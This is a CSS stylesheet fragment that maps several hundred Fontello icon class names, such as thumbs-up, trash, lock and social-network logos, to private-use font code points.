.fontelloicon-thumbs-up-5:before { content: '\ef78'; } /* '' */
.fontelloicon-right-2:before { content: '\eb42'; } /* '' */
.fontelloicon-trash-circled:before { content: '\eeb4'; } /* '' */
.fontelloicon-photo-1:before { content: '\ef73'; } /* '' */
.fontelloicon-right-small:before { content: '\eb4a'; } /* '' */
.fontelloicon-trash-7:before { content: '\eeb3'; } /* '' */
.fontelloicon-torso:before { content: '\ee6b'; } /* '' */
.fontelloicon-note-1:before { content: '\ef7f'; } /* '' */
.fontelloicon-tint-1:before { content: '\ef27'; } /* '' */
.fontelloicon-clock-7:before { content: '\ef84'; } /* '' */
.fontelloicon-arrows-cw-outline:before { content: '\eb4e'; } /* '' */
.fontelloicon-paper-plane-2:before { content: '\ef8d'; } /* '' */
.fontelloicon-clock-circled:before { content: '\eed1'; } /* '' */
.fontelloicon-arrows-cw-1:before { content: '\eb4f'; } /* '' */
.fontelloicon-clock-6:before { content: '\eed0'; } /* '' */
.fontelloicon-params:before { content: '\ef81'; } /* '' */
.fontelloicon-up-outline:before { content: '\eb47'; } /* '' */
.fontelloicon-up-2:before { content: '\eb43'; } /* '' */
.fontelloicon-thumbs-up-4:before { content: '\ee98'; } /* '' */
.fontelloicon-money-2:before { content: '\ef95'; } /* '' */
.fontelloicon-up-small:before { content: '\eb4b'; } /* '' */
.fontelloicon-database-2:before { content: '\ef91'; } /* '' */
.fontelloicon-thumbs-down-4:before { content: '\ee99'; } /* '' */
.fontelloicon-th-list-4:before { content: '\ee77'; } /* '' */
.fontelloicon-music-4:before { content: '\ef6b'; } /* '' */
.fontelloicon-at:before { content: '\ebb8'; } /* '' */
.fontelloicon-megaphone-3:before { content: '\ef90'; } /* '' */
.fontelloicon-attach-outline:before { content: '\ead6'; } /* '' */
.fontelloicon-th-large-2:before { content: '\ee75'; } /* '' */
.fontelloicon-attach-2:before { content: '\ead7'; } /* '' */
.fontelloicon-th-3:before { content: '\ee76'; } /* '' */
.fontelloicon-graduation-cap-1:before { content: '\ef8f'; } /* '' */
.fontelloicon-cancel-alt:before { content: '\eac4'; } /* '' */
.fontelloicon-text-width-1:before { content: '\ef17'; } /* '' */
.fontelloicon-beaker-1:before { content: '\ef93'; } /* '' */
.fontelloicon-text-height-1:before { content: '\ef16'; } /* '' */
.fontelloicon-cancel-alt-filled:before { content: '\eac5'; } /* '' */
.fontelloicon-food-1:before { content: '\ef96'; } /* '' */
.fontelloicon-t-shirt:before { content: '\ef99'; } /* '' */
.fontelloicon-bat-charge:before { content: '\eb69'; } /* '' */
.fontelloicon-tasks-1:before { content: '\ef36'; } /* '' */
.fontelloicon-fire-3:before { content: '\ef8e'; } /* '' */
.fontelloicon-bat4:before { content: '\eb68'; } /* '' */
.fontelloicon-tags-2:before { content: '\ee93'; } /* '' */
.fontelloicon-bat3:before { content: '\eb67'; } /* '' */
.fontelloicon-attach-6:before { content: '\ef74'; } /* '' */
.fontelloicon-tag-5:before { content: '\ee92'; } /* '' */
.fontelloicon-bat1:before { content: '\eb65'; } /* '' */
.fontelloicon-shop-1:before { content: '\ef97'; } /* '' */
.fontelloicon-stumbleupon-2:before { content: '\ef63'; } /* '' */
.fontelloicon-stop-circled:before { content: '\eef5'; } /* '' */
.fontelloicon-calendar-8:before { content: '\ef82'; } /* '' */
.fontelloicon-bat2:before { content: '\eb66'; } /* '' */
.fontelloicon-flask:before { content: '\ebaa'; } /* '' */
.fontelloicon-wallet:before { content: '\ef9a'; } /* '' */
.fontelloicon-stop-6:before { content: '\eef4'; } /* '' */
.fontelloicon-beer-1:before { content: '\ebad'; } /* '' */
.fontelloicon-cd-3:before { content: '\ef89'; } /* '' */
.fontelloicon-step-forward:before { content: '\ef01'; } /* '' */
.fontelloicon-step-backward:before { content: '\ef00'; } /* '' */
.fontelloicon-bell-2:before { content: '\eafd'; } /* '' */
.fontelloicon-truck-1:before { content: '\ef94'; } /* '' */
.fontelloicon-star-empty-3:before { content: '\ee67'; } /* '' */
.fontelloicon-globe-6:before { content: '\ef8b'; } /* '' */
.fontelloicon-popup-2:before { content: '\eb3b'; } /* '' */
.fontelloicon-star-circled:before { content: '\ee66'; } /* '' */
.fontelloicon-briefcase-2:before { content: '\eb8b'; } /* '' */
.fontelloicon-star-6:before { content: '\ee65'; } /* '' */
.fontelloicon-brush-1:before { content: '\eb8c'; } /* '' */
.fontelloicon-stackoverflow-2:before { content: '\ef62'; } /* '' */
.fontelloicon-vcard-1:before { content: '\eb03'; } /* '' */
.fontelloicon-volume-1:before { content: '\eecd'; } /* '' */
.fontelloicon-smiley-circled:before { content: '\ef3a'; } /* '' */
.fontelloicon-calculator:before { content: '\ebb3'; } /* '' */
.fontelloicon-smiley:before { content: '\ef39'; } /* '' */
.fontelloicon-calendar-outlilne:before { content: '\eb21'; } /* '' */
.fontelloicon-slideshare:before { content: '\ef61'; } /* '' */
.fontelloicon-calendar-2:before { content: '\eb22'; } /* '' */
.fontelloicon-camera-outline:before { content: '\eab8'; } /* '' */
.fontelloicon-skype-5:before { content: '\ef60'; } /* '' */
.fontelloicon-signal-4:before { content: '\ef03'; } /* '' */
.fontelloicon-camera-2:before { content: '\eab9'; } /* '' */
.fontelloicon-block-outline:before { content: '\eb2e'; } /* '' */
.fontelloicon-basket-circled:before { content: '\eec6'; } /* '' */
.fontelloicon-basket-4:before { content: '\eec5'; } /* '' */
.fontelloicon-share-2:before { content: '\ee9d'; } /* '' */
.fontelloicon-chart-alt-outline:before { content: '\eb96'; } /* '' */
.fontelloicon-export-5:before { content: '\eea0'; } /* '' */
.fontelloicon-chart-alt:before { content: '\eb97'; } /* '' */
.fontelloicon-chart-bar-outline:before { content: '\eb98'; } /* '' */
.fontelloicon-search-circled:before { content: '\ee5f'; } /* '' */
.fontelloicon-search-6:before { content: '\ee5e'; } /* '' */
.fontelloicon-chart-outline:before { content: '\eb94'; } /* '' */
.fontelloicon-target-4:before { content: '\ef02'; } /* '' */
.fontelloicon-desktop-circled:before { content: '\ef05'; } /* '' */
.fontelloicon-chart-pie-outline:before { content: '\eb9a'; } /* '' */
.fontelloicon-desktop-2:before { content: '\ef04'; } /* '' */
.fontelloicon-chart-pie-1:before { content: '\eb9b'; } /* '' */
.fontelloicon-rss-6:before { content: '\eebd'; } /* '' */
.fontelloicon-left-open-outline:before { content: '\eb3c'; } /* '' */
.fontelloicon-road-1:before { content: '\ef21'; } /* '' */
.fontelloicon-left-open-2:before { content: '\eb3d'; } /* '' */
.fontelloicon-backward-circled:before { content: '\eefb'; } /* '' */
.fontelloicon-right-open-outline:before { content: '\eb3e'; } /* '' */
.fontelloicon-retweet-3:before { content: '\eea7'; } /* '' */
.fontelloicon-resize-vertical-2:before { content: '\eed8'; } /* '' */
.fontelloicon-right-open-2:before { content: '\eb3f'; } /* '' */
.fontelloicon-resize-small-4:before { content: '\eed7'; } /* '' */
.fontelloicon-clipboard-1:before { content: '\eb9e'; } /* '' */
.fontelloicon-resize-horizontal-2:before { content: '\eed9'; } /* '' */
.fontelloicon-upload-cloud-2:before { content: '\eaec'; } /* '' */
.fontelloicon-play-circle2:before { content: '\ec3e'; } /* '' */
.fontelloicon-resize-full-5:before { content: '\eed5'; } /* '' */
.fontelloicon-code-outline:before { content: '\eaf1'; } /* '' */
.fontelloicon-cw-circled:before { content: '\eeee'; } /* '' */
.fontelloicon-code-2:before { content: '\eaf2'; } /* '' */
.fontelloicon-coffee-1:before { content: '\ebac'; } /* '' */
.fontelloicon-cw-5:before { content: '\eeed'; } /* '' */
.fontelloicon-cog-outline:before { content: '\eb1c'; } /* '' */
.fontelloicon-cancel-circled-4:before { content: '\ee7d'; } /* '' */
.fontelloicon-cancel-circled2-1:before { content: '\ee7e'; } /* '' */
.fontelloicon-cancel-6:before { content: '\ee7c'; } /* '' */
.fontelloicon-compass-2:before { content: '\eb0a'; } /* '' */
.fontelloicon-arrows-cw-2:before { content: '\eeef'; } /* '' */
.fontelloicon-contacts:before { content: '\eb02'; } /* '' */
.fontelloicon-reddit-1:before { content: '\ef5f'; } /* '' */
.fontelloicon-credit-card-2:before { content: '\eb9d'; } /* '' */
.fontelloicon-record-2:before { content: '\eef8'; } /* '' */
.fontelloicon-upload-cloud-outline:before { content: '\eaeb'; } /* '' */
.fontelloicon-shuffle-4:before { content: '\eef0'; } /* '' */
.fontelloicon-database-1:before { content: '\eb9f'; } /* '' */
.fontelloicon-cancel-circled-outline:before { content: '\eac6'; } /* '' */
.fontelloicon-quote-circled:before { content: '\ee9f'; } /* '' */
.fontelloicon-cancel-circled-2:before { content: '\eac7'; } /* '' */
.fontelloicon-quote-1:before { content: '\ee9e'; } /* '' */
.fontelloicon-help-circled-3:before { content: '\ee84'; } /* '' */
.fontelloicon-desktop-1:before { content: '\eb6f'; } /* '' */
.fontelloicon-help-3:before { content: '\ee83'; } /* '' */
.fontelloicon-laptop-1:before { content: '\eb70'; } /* '' */
.fontelloicon-qrcode-1:before { content: '\ef22'; } /* '' */
.fontelloicon-print-6:before { content: '\eea6'; } /* '' */
.fontelloicon-tablet-1:before { content: '\eb71'; } /* '' */
.fontelloicon-address-1:before { content: '\eb04'; } /* '' */
.fontelloicon-plus-circled-2:before { content: '\ee80'; } /* '' */
.fontelloicon-divide-outline:before { content: '\eacc'; } /* '' */
.fontelloicon-plus-6:before { content: '\ee7f'; } /* '' */
.fontelloicon-play-circled2-1:before { content: '\eef3'; } /* '' */
.fontelloicon-divide:before { content: '\eacd'; } /* '' */
.fontelloicon-doc-add:before { content: '\eb0e'; } /* '' */
.fontelloicon-play-circled-1:before { content: '\eef2'; } /* '' */
.fontelloicon-doc-remove:before { content: '\eb0f'; } /* '' */
.fontelloicon-play-5:before { content: '\eef1'; } /* '' */
.fontelloicon-flight-2:before { content: '\ef10'; } /* '' */
.fontelloicon-doc-text-2:before { content: '\eb0d'; } /* '' */
.fontelloicon-pinterest-3:before { content: '\ef5e'; } /* '' */
.fontelloicon-doc-2:before { content: '\eb0c'; } /* '' */
.fontelloicon-picture-4:before { content: '\ee71'; } /* '' */
.fontelloicon-download-outline:before { content: '\eae7'; } /* '' */
.fontelloicon-picasa-2:before { content: '\ef5d'; } /* '' */
.fontelloicon-edit-1:before { content: '\eaf8'; } /* '' */
.fontelloicon-photo-circled:before { content: '\ee74'; } /* '' */
.fontelloicon-photo:before { content: '\ee73'; } /* '' */
.fontelloicon-eject-outline:before { content: '\eb61'; } /* '' */
.fontelloicon-phone-circled:before { content: '\eebf'; } /* '' */
.fontelloicon-eject-1:before { content: '\eb62'; } /* '' */
.fontelloicon-eq-outline:before { content: '\eace'; } /* '' */
.fontelloicon-phone-3:before { content: '\eebe'; } /* '' */
.fontelloicon-eq:before { content: '\eacf'; } /* '' */
.fontelloicon-person:before { content: '\ef41'; } /* '' */
.fontelloicon-pencil-circled:before { content: '\eea2'; } /* '' */
.fontelloicon-export-outline:before { content: '\eaf3'; } /* '' */
.fontelloicon-pencil-6:before { content: '\eea1'; } /* '' */
.fontelloicon-export-2:before { content: '\eaf4'; } /* '' */
.fontelloicon-pause-circled:before { content: '\eef7'; } /* '' */
.fontelloicon-eye-outline:before { content: '\eade'; } /* '' */
.fontelloicon-eye-2:before { content: '\eadf'; } /* '' */
.fontelloicon-pause-5:before { content: '\eef6'; } /* '' */
.fontelloicon-path:before { content: '\ef5c'; } /* '' */
.fontelloicon-feather-1:before { content: '\eaf7'; } /* '' */
.fontelloicon-video-2:before { content: '\eab3'; } /* '' */
.fontelloicon-attach-circled:before { content: '\ee8b'; } /* '' */
.fontelloicon-attach-5:before { content: '\ee8a'; } /* '' */
.fontelloicon-flag-2:before { content: '\eae3'; } /* '' */
.fontelloicon-ok-circled-2:before { content: '\ee7a'; } /* '' */
.fontelloicon-flag-filled:before { content: '\eae4'; } /* '' */
.fontelloicon-ok-circled2-1:before { content: '\ee7b'; } /* '' */
.fontelloicon-flash-outline:before { content: '\eb7b'; } /* '' */
.fontelloicon-ok-5:before { content: '\ee79'; } /* '' */
.fontelloicon-off-1:before { content: '\ef20'; } /* '' */
.fontelloicon-flow-split:before { content: '\eba2'; } /* '' */
.fontelloicon-network-1:before { content: '\ef08'; } /* '' */
.fontelloicon-flow-merge:before { content: '\eba3'; } /* '' */
.fontelloicon-flow-parallel-1:before { content: '\eba4'; } /* '' */
.fontelloicon-music-3:before { content: '\ee5d'; } /* '' */
.fontelloicon-flow-cross:before { content: '\eba5'; } /* '' */
.fontelloicon-move-3:before { content: '\eeda'; } /* '' */
.fontelloicon-folder-add:before { content: '\eb12'; } /* '' */
.fontelloicon-minus-circled-2:before { content: '\ee82'; } /* '' */
.fontelloicon-folder-delete:before { content: '\eb13'; } /* '' */
.fontelloicon-minus-4:before { content: '\ee81'; } /* '' */
.fontelloicon-folder-2:before { content: '\eb11'; } /* '' */
.fontelloicon-mic-circled:before { content: '\eeca'; } /* '' */
.fontelloicon-gift-1:before { content: '\eb92'; } /* '' */
.fontelloicon-mic-5:before { content: '\eec9'; } /* '' */
.fontelloicon-globe-alt-outline:before { content: '\eb76'; } /* '' */
.fontelloicon-location-circled:before { content: '\eeb0'; } /* '' */
.fontelloicon-location-6:before { content: '\eeaf'; } /* '' */
.fontelloicon-users-outline:before { content: '\eaad'; } /* '' */
.fontelloicon-male-2:before { content: '\ef48'; } /* '' */
.fontelloicon-magnet-2:before { content: '\ef2d'; } /* '' */
.fontelloicon-users-2:before { content: '\eaae'; } /* '' */
.fontelloicon-lock-circled:before { content: '\ee8d'; } /* '' */
.fontelloicon-headphones-1:before { content: '\eb29'; } /* '' */
.fontelloicon-lock-6:before { content: '\ee8c'; } /* '' */
.fontelloicon-heart-2:before { content: '\eaa7'; } /* '' */
.fontelloicon-heart-filled:before { content: '\eaa8'; } /* '' */
.fontelloicon-clipboard-2:before { content: '\ef32'; } /* '' */
.fontelloicon-list-3:before { content: '\ef1c'; } /* '' */
.fontelloicon-home-outline:before { content: '\ead2'; } /* '' */
.fontelloicon-home-2:before { content: '\ead3'; } /* '' */
.fontelloicon-linkedin-6:before { content: '\ef5b'; } /* '' */
.fontelloicon-picture-outline:before { content: '\eab6'; } /* '' */
.fontelloicon-leaf-3:before { content: '\ef11'; } /* '' */
.fontelloicon-laptop-circled:before { content: '\ef07'; } /* '' */
.fontelloicon-picture-2:before { content: '\eab7'; } /* '' */
.fontelloicon-laptop-2:before { content: '\ef06'; } /* '' */
.fontelloicon-infinity-outline:before { content: '\ebb4'; } /* '' */
.fontelloicon-key-4:before { content: '\ef34'; } /* '' */
.fontelloicon-italic-1:before { content: '\ef15'; } /* '' */
.fontelloicon-info-outline:before { content: '\ead0'; } /* '' */
.fontelloicon-info-2:before { content: '\ead1'; } /* '' */
.fontelloicon-iphone-home:before { content: '\ef40'; } /* '' */
.fontelloicon-attention-2:before { content: '\eafe'; } /* '' */
.fontelloicon-instagram-4:before { content: '\ef5a'; } /* '' */
.fontelloicon-info-circled-3:before { content: '\ee85'; } /* '' */
.fontelloicon-check-outline:before { content: '\eb90'; } /* '' */
.fontelloicon-indent-right-1:before { content: '\ef1e'; } /* '' */
.fontelloicon-check-2:before { content: '\eb91'; } /* '' */
.fontelloicon-indent-left-1:before { content: '\ef1d'; } /* '' */
.fontelloicon-key-outline:before { content: '\eba0'; } /* '' */
.fontelloicon-right-hand-1:before { content: '\eeeb'; } /* '' */
.fontelloicon-left-hand-1:before { content: '\eeea'; } /* '' */
.fontelloicon-leaf-2:before { content: '\eb89'; } /* '' */
.fontelloicon-down-hand-1:before { content: '\eee9'; } /* '' */
.fontelloicon-lightbulb-1:before { content: '\eb2d'; } /* '' */
.fontelloicon-guidedog:before { content: '\ef45'; } /* '' */
.fontelloicon-group-circled:before { content: '\ee6a'; } /* '' */
.fontelloicon-link-outline:before { content: '\ead4'; } /* '' */
.fontelloicon-group:before { content: '\ee69'; } /* '' */
.fontelloicon-link-2:before { content: '\ead5'; } /* '' */
.fontelloicon-direction-outline:before { content: '\eb08'; } /* '' */
.fontelloicon-forward-circled:before { content: '\eeff'; } /* '' */
.fontelloicon-forward-3:before { content: '\eefe'; } /* '' */
.fontelloicon-direction-2:before { content: '\eb09'; } /* '' */
.fontelloicon-location-outline:before { content: '\eb05'; } /* '' */
.fontelloicon-fontsize-1:before { content: '\ef13'; } /* '' */
.fontelloicon-location-2:before { content: '\eb06'; } /* '' */
.fontelloicon-font-1:before { content: '\ef12'; } /* '' */
.fontelloicon-lock-2:before { content: '\ead8'; } /* '' */
.fontelloicon-folder-circled:before { content: '\eeba'; } /* '' */
.fontelloicon-folder-open-2:before { content: '\eebc'; } /* '' */
.fontelloicon-lock-filled:before { content: '\ead9'; } /* '' */
.fontelloicon-female-2:before { content: '\ef49'; } /* '' */
.fontelloicon-lock-open-2:before { content: '\eada'; } /* '' */
.fontelloicon-fast-forward-2:before { content: '\eefd'; } /* '' */
.fontelloicon-lock-open-filled:before { content: '\eadb'; } /* '' */
.fontelloicon-fast-backward-2:before { content: '\eefc'; } /* '' */
.fontelloicon-mail-2:before { content: '\eaa6'; } /* '' */
.fontelloicon-map-1:before { content: '\eb07'; } /* '' */
.fontelloicon-videocam-4:before { content: '\ee6f'; } /* '' */
.fontelloicon-facebook-7:before { content: '\ef52'; } /* '' */
.fontelloicon-eject-alt-outline:before { content: '\eb63'; } /* '' */
.fontelloicon-eye-6:before { content: '\ee90'; } /* '' */
.fontelloicon-eject-alt:before { content: '\eb64'; } /* '' */
.fontelloicon-gauge-2:before { content: '\ef38'; } /* '' */
.fontelloicon-fast-fw-outline:before { content: '\eb5b'; } /* '' */
.fontelloicon-css:before { content: '\ef4d'; } /* '' */
.fontelloicon-fast-fw-1:before { content: '\eb5c'; } /* '' */
.fontelloicon-credit-card-4:before { content: '\ef30'; } /* '' */
.fontelloicon-pause-outline:before { content: '\eb59'; } /* '' */
.fontelloicon-pause-2:before { content: '\eb5a'; } /* '' */
.fontelloicon-compass-circled:before { content: '\eeb2'; } /* '' */
.fontelloicon-play-outline:before { content: '\eb55'; } /* '' */
.fontelloicon-compass-5:before { content: '\eeb1'; } /* '' */
.fontelloicon-comment-alt-1:before { content: '\eea9'; } /* '' */
.fontelloicon-play-2:before { content: '\eb56'; } /* '' */
.fontelloicon-down-open-3:before { content: '\eedd'; } /* '' */
.fontelloicon-record-outline:before { content: '\eb5f'; } /* '' */
.fontelloicon-check-empty-1:before { content: '\ef29'; } /* '' */
.fontelloicon-record-1:before { content: '\eb60'; } /* '' */
.fontelloicon-check-3:before { content: '\ef28'; } /* '' */
.fontelloicon-rewind-outline:before { content: '\eb5d'; } /* '' */
.fontelloicon-certificate-2:before { content: '\ef35'; } /* '' */
.fontelloicon-rewind:before { content: '\eb5e'; } /* '' */
.fontelloicon-cc-2:before { content: '\ef4c'; } /* '' */
.fontelloicon-stop-outline:before { content: '\eb57'; } /* '' */
.fontelloicon-stop-2:before { content: '\eb58'; } /* '' */
.fontelloicon-camera-6:before { content: '\ee72'; } /* '' */
.fontelloicon-chat-2:before { content: '\eafb'; } /* '' */
.fontelloicon-block-4:before { content: '\eed4'; } /* '' */
.fontelloicon-comment-2:before { content: '\eafa'; } /* '' */
.fontelloicon-backward:before { content: '\eefa'; } /* '' */
.fontelloicon-asterisk-1:before { content: '\ef2a'; } /* '' */
.fontelloicon-chat-alt:before { content: '\eafc'; } /* '' */
.fontelloicon-asl:before { content: '\ef3d'; } /* '' */
.fontelloicon-mic-outline:before { content: '\eb23'; } /* '' */
.fontelloicon-up-6:before { content: '\eee4'; } /* '' */
.fontelloicon-right-5:before { content: '\eee3'; } /* '' */
.fontelloicon-minus-outline:before { content: '\eaca'; } /* '' */
.fontelloicon-minus-2:before { content: '\eacb'; } /* '' */
.fontelloicon-heart-circled:before { content: '\ee63'; } /* '' */
.fontelloicon-news:before { content: '\eb10'; } /* '' */
.fontelloicon-heart-6:before { content: '\ee62'; } /* '' */
.fontelloicon-hearing-impaired:before { content: '\ef3f'; } /* '' */
.fontelloicon-music-outline:before { content: '\eaa2'; } /* '' */
.fontelloicon-music-2:before { content: '\eaa3'; } /* '' */
.fontelloicon-headphones-3:before { content: '\eecf'; } /* '' */
.fontelloicon-pen:before { content: '\eaf6'; } /* '' */
.fontelloicon-hdd-2:before { content: '\ef33'; } /* '' */
.fontelloicon-up-hand-1:before { content: '\eeec'; } /* '' */
.fontelloicon-phone-outline:before { content: '\eb18'; } /* '' */
.fontelloicon-github-6:before { content: '\ef57'; } /* '' */
.fontelloicon-gift-2:before { content: '\ef2b'; } /* '' */
.fontelloicon-resize-full-alt-2:before { content: '\eed6'; } /* '' */
.fontelloicon-pi-outline:before { content: '\ebb6'; } /* '' */
.fontelloicon-pi:before { content: '\ebb7'; } /* '' */
.fontelloicon-friendfeed-rect-1:before { content: '\ef56'; } /* '' */
.fontelloicon-pin-outline:before { content: '\eadc'; } /* '' */
.fontelloicon-friendfeed-1:before { content: '\ef55'; } /* '' */
.fontelloicon-pin-1:before { content: '\eadd'; } /* '' */
.fontelloicon-foursquare-2:before { content: '\ef54'; } /* '' */
.fontelloicon-doc-new-circled:before { content: '\eeb8'; } /* '' */
.fontelloicon-pipette:before { content: '\eb8d'; } /* '' */
.fontelloicon-doc-new:before { content: '\eeb7'; } /* '' */
.fontelloicon-plane-outline:before { content: '\eb87'; } /* '' */
.fontelloicon-plane:before { content: '\eb88'; } /* '' */
.fontelloicon-edit-circled:before { content: '\eea4'; } /* '' */
.fontelloicon-plug:before { content: '\eb6a'; } /* '' */
.fontelloicon-edit-3:before { content: '\eea3'; } /* '' */
.fontelloicon-doc-circled:before { content: '\eeb6'; } /* '' */
.fontelloicon-plus-outline:before { content: '\eac8'; } /* '' */
.fontelloicon-doc-6:before { content: '\eeb5'; } /* '' */
.fontelloicon-plus-2:before { content: '\eac9'; } /* '' */
.fontelloicon-looped-square-outline:before { content: '\ebba'; } /* '' */
.fontelloicon-dribbble-5:before { content: '\ef51'; } /* '' */
.fontelloicon-looped-square-interest:before { content: '\ebbb'; } /* '' */
.fontelloicon-download-alt:before { content: '\ee9b'; } /* '' */
.fontelloicon-download-6:before { content: '\ee9a'; } /* '' */
.fontelloicon-power-outline:before { content: '\eb8e'; } /* '' */
.fontelloicon-digg-1:before { content: '\ef50'; } /* '' */
.fontelloicon-power:before { content: '\eb8f'; } /* '' */
.fontelloicon-deviantart-1:before { content: '\ef4f'; } /* '' */
.fontelloicon-print-2:before { content: '\eaf9'; } /* '' */
.fontelloicon-puzzle-outline:before { content: '\ebb0'; } /* '' */
.fontelloicon-delicious-1:before { content: '\ef4e'; } /* '' */
.fontelloicon-puzzle-1:before { content: '\ebb1'; } /* '' */
.fontelloicon-left-circled-2:before { content: '\eee6'; } /* '' */
.fontelloicon-target-outline:before { content: '\eb6b'; } /* '' */
.fontelloicon-down-circled-2:before { content: '\eee5'; } /* '' */
.fontelloicon-child:before { content: '\ef43'; } /* '' */
.fontelloicon-up-open-3:before { content: '\eee0'; } /* '' */
.fontelloicon-cw-outline:before { content: '\eb4c'; } /* '' */
.fontelloicon-right-open-4:before { content: '\eedf'; } /* '' */
.fontelloicon-left-open-4:before { content: '\eede'; } /* '' */
.fontelloicon-rss-outline:before { content: '\eb16'; } /* '' */
.fontelloicon-bold-1:before { content: '\ef14'; } /* '' */
.fontelloicon-rss-2:before { content: '\eb17'; } /* '' */
.fontelloicon-blogger-2:before { content: '\ef4b'; } /* '' */
.fontelloicon-scissors-outline:before { content: '\eba8'; } /* '' */
.fontelloicon-blind:before { content: '\ef44'; } /* '' */
.fontelloicon-box-2:before { content: '\eb15'; } /* '' */
.fontelloicon-bell-5:before { content: '\eeaa'; } /* '' */
.fontelloicon-basket-2:before { content: '\eb20'; } /* '' */
.fontelloicon-behance-1:before { content: '\ef4a'; } /* '' */
.fontelloicon-at-circled:before { content: '\ebb9'; } /* '' */
.fontelloicon-barcode-1:before { content: '\ef23'; } /* '' */
.fontelloicon-dribbble-circled-1:before { content: '\ebc0'; } /* '' */
.fontelloicon-left-5:before { content: '\eee2'; } /* '' */
.fontelloicon-down-6:before { content: '\eee1'; } /* '' */
.fontelloicon-dribbble-2:before { content: '\ebc1'; } /* '' */
.fontelloicon-align-right-1:before { content: '\ef1a'; } /* '' */
.fontelloicon-facebook-circled-1:before { content: '\ebc2'; } /* '' */
.fontelloicon-facebook-2:before { content: '\ebc3'; } /* '' */
.fontelloicon-align-left-1:before { content: '\ef18'; } /* '' */
.fontelloicon-flickr-circled-1:before { content: '\ebc4'; } /* '' */
.fontelloicon-align-justify-1:before { content: '\ef1b'; } /* '' */
.fontelloicon-align-center-1:before { content: '\ef19'; } /* '' */
.fontelloicon-flickr-2:before { content: '\ebc5'; } /* '' */
.fontelloicon-adult:before { content: '\ef42'; } /* '' */
.fontelloicon-github-circled-2:before { content: '\ebc6'; } /* '' */
.fontelloicon-github-2:before { content: '\ebc7'; } /* '' */
.fontelloicon-adjust-1:before { content: '\ef26'; } /* '' */
.fontelloicon-lastfm-circled-1:before { content: '\ebc8'; } /* '' */
.fontelloicon-address-book-alt:before { content: '\ef3c'; } /* '' */
.fontelloicon-address-book:before { content: '\ef3b'; } /* '' */
.fontelloicon-lastfm-1:before { content: '\ebc9'; } /* '' */
.fontelloicon-lightbulb-2:before { content: '\eed2'; } /* '' */
.fontelloicon-linkedin-circled-1:before { content: '\ebca'; } /* '' */
.fontelloicon-linkedin-2:before { content: '\ebcb'; } /* '' */
.fontelloicon-home-circled:before { content: '\ee87'; } /* '' */
.fontelloicon-home-6:before { content: '\ee86'; } /* '' */
.fontelloicon-pinterest-circled-2:before { content: '\ebcc'; } /* '' */
.fontelloicon-pinterest-1:before { content: '\ebcd'; } /* '' */
.fontelloicon-heart-empty-3:before { content: '\ee64'; } /* '' */
.fontelloicon-skype-outline:before { content: '\ebce'; } /* '' */
.fontelloicon-globe-5:before { content: '\ef0c'; } /* '' */
.fontelloicon-skype-2:before { content: '\ebcf'; } /* '' */
.fontelloicon-glasses:before { content: '\ef3e'; } /* '' */
.fontelloicon-tumbler-circled:before { content: '\ebd0'; } /* '' */
.fontelloicon-glass-1:before { content: '\ee5c'; } /* '' */
.fontelloicon-tumbler:before { content: '\ebd1'; } /* '' */
.fontelloicon-github-text-1:before { content: '\ef58'; } /* '' */
.fontelloicon-flag-3:before { content: '\ee96'; } /* '' */
.fontelloicon-twitter-circled-1:before { content: '\ebd2'; } /* '' */
.fontelloicon-twitter-2:before { content: '\ebd3'; } /* '' */
.fontelloicon-fire-2:before { content: '\ef2c'; } /* '' */
.fontelloicon-vimeo-circled-1:before { content: '\ebd4'; } /* '' */
.fontelloicon-filter-1:before { content: '\ef37'; } /* '' */
.fontelloicon-vimeo-1:before { content: '\ebd5'; } /* '' */
.fontelloicon-video-alt-1:before { content: '\ee6e'; } /* '' */
.fontelloicon-sort-alphabet-outline:before { content: '\ebbc'; } /* '' */
.fontelloicon-mail-circled:before { content: '\ee61'; } /* '' */
.fontelloicon-mail-6:before { content: '\ee60'; } /* '' */
.fontelloicon-sort-alphabet:before { content: '\ebbd'; } /* '' */
.fontelloicon-eject-3:before { content: '\eef9'; } /* '' */
.fontelloicon-sort-numeric-outline:before { content: '\ebbe'; } /* '' */
.fontelloicon-sort-numeric:before { content: '\ebbf'; } /* '' */
.fontelloicon-edit-alt:before { content: '\eea5'; } /* '' */
.fontelloicon-cloud-circled:before { content: '\ef0f'; } /* '' */
.fontelloicon-wrench-outline:before { content: '\eb1e'; } /* '' */
.fontelloicon-cloud-6:before { content: '\ef0e'; } /* '' */
.fontelloicon-up-circled-2:before { content: '\eee8'; } /* '' */
.fontelloicon-star-2:before { content: '\eaa9'; } /* '' */
.fontelloicon-right-circled-2:before { content: '\eee7'; } /* '' */
.fontelloicon-star-filled:before { content: '\eaaa'; } /* '' */
.fontelloicon-certificate-outline:before { content: '\eba6'; } /* '' */
.fontelloicon-braille:before { content: '\ef24'; } /* '' */
.fontelloicon-bookmark-empty-1:before { content: '\ee95'; } /* '' */
.fontelloicon-certificate-1:before { content: '\eba7'; } /* '' */
.fontelloicon-bookmark-3:before { content: '\ee94'; } /* '' */
.fontelloicon-stopwatch:before { content: '\eb2c'; } /* '' */
.fontelloicon-book-4:before { content: '\ef25'; } /* '' */
.fontelloicon-lifebuoy-1:before { content: '\eb8a'; } /* '' */
.fontelloicon-inbox-alt:before { content: '\ef0b'; } /* '' */
.fontelloicon-popup-1:before { content: '\eb36'; } /* '' */
.fontelloicon-inbox-circled:before { content: '\ef0a'; } /* '' */
.fontelloicon-tag-2:before { content: '\eae0'; } /* '' */
.fontelloicon-tags-1:before { content: '\eae1'; } /* '' */
.fontelloicon-inbox-3:before { content: '\ef09'; } /* '' */
.fontelloicon-lightbulb-alt:before { content: '\eed3'; } /* '' */
.fontelloicon-th-large-outline:before { content: '\eabc'; } /* '' */
.fontelloicon-chart-circled:before { content: '\ef2f'; } /* '' */
.fontelloicon-th-large-1:before { content: '\eabd'; } /* '' */
.fontelloicon-chart-2:before { content: '\ef2e'; } /* '' */
.fontelloicon-th-list-outline:before { content: '\eabe'; } /* '' */
.fontelloicon-th-list-1:before { content: '\eabf'; } /* '' */
.fontelloicon-googleplus:before { content: '\ef59'; } /* '' */
.fontelloicon-menu-outline:before { content: '\eb1a'; } /* '' */
.fontelloicon-globe-alt-1:before { content: '\ef0d'; } /* '' */
.fontelloicon-folder-close:before { content: '\eebb'; } /* '' */
.fontelloicon-menu-2:before { content: '\eb1b'; } /* '' */
.fontelloicon-folder-5:before { content: '\eeb9'; } /* '' */
.fontelloicon-th-outline:before { content: '\eaba'; } /* '' */
.fontelloicon-th-1:before { content: '\eabb'; } /* '' */
.fontelloicon-flickr-4:before { content: '\ef53'; } /* '' */
.fontelloicon-temperatire:before { content: '\eb93'; } /* '' */
